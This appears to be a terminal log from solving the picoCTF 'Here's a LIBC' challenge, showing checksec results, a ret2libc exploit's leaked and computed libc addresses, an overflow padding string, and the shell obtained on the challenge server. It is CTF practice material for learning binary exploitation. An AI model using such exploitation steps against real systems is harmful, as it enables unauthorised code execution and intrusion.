 /ctf/work/pico/Here's a LIBC pwnr ✔ took 2m 7s with root@pwndocker
[*] "/ctf/work/pico/Here's a LIBC/vuln_patched"
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
[*] "/ctf/work/pico/Here's a LIBC/libc.so.6"
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] "/ctf/work/pico/Here's a LIBC/ld-2.27.so"
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to mercury.picoctf.net on port 62289: Done
[*] puts addr: 0x7f5cf79b6a30
[+] libc base: 0x7f5cf7936000
[+] system addr: 0x7f5cf79854e0
[+] /bin/sh addr: 0x7f5cf7aea0fa
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ ls -al
total 2076
drwxr-x--- 2 hacksports here-s-a-libc_2 4096 Mar 16 2021 .
drwxr-x--x 534 root root 61440 Apr 10 2021 ..
-r--r----- 1 hacksports here-s-a-libc_2 45 Mar 16 2021 flag.txt
-rw-rw-r-- 1 hacksports hacksports 2030544 Mar 15 2021 libc.so.6
-rwxr-sr-x 1 hacksports here-s-a-libc_2 8560 Mar 16 2021 vuln
-rw-rw-r-- 1 hacksports hacksports 975 Mar 16 2021 vuln.c
-rwxr-sr-x 1 hacksports here-s-a-libc_2 116 Mar 16 2021 xinet_startup.sh
$
[*] Interrupted
[*] Closed connection to mercury.picoctf.net port 62289
/ctf/work/pico/Here's a LIBC exit ✔ took 13s with root@pwndocker
~ pwndocker-down ✔ 6m 42s base
pwndocker
~ docker ps ✔ base
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
~ ✔ base